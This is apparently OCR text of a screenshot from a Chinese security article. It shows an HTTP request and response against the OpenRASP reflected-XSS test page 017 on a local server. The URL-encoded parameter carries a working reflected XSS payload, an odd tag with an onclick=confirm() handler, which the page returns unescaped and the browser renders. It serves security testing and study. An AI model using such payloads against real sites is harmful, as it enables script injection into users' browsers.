 Request
Raw Params Headers Hex
GET
/vulns/017-xss.jsp?input=%3c%61%62%63%64%65%66%61%62%63%64%65%66%61%20%6f%6e%63%6c%69%63%6b%3d%63%6f%6e%66%69%72%6
d%28%29%3e%63%6c%69%63%6b%20%68%65%72%65 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0D7FC18950D94FB9BECAF53BA1562CF7; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
X-Request-ID: afbe7cbcd1834797a50c46dadc0e19e6
X-Protected-By: OpenRASP
Set-Cookie: JSESSIONID=E6B47F86147896240987EABE002D87
Content-Type: text/html;charset=UTF-8
Content-Length: 201
Date: Sat, 17 Jul 2021 04:04:15 GMT
Connection: close
<html>
<head>
<meta charset="UTF-8"/>
<title>017 - 反射型XSS</title>
</head>
<body>
<h1>017 - 反射型XSS</h1>
<abcdefabcdefa onclick=confirm()>click here
复制url到浏览器中访问
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
OpenRASP 官方测试用例集合 × 017 - 反射型XSS × 017 - 反射型XSS × +
localhost:8080/vulns/017-xss.jsp?input=<abcdefabcdefa onclick%3dconfirm()>click here
017 - 反射型XSS
click here
localhost:8080
确定 取消
? < +
安全客（www.anquanke.com）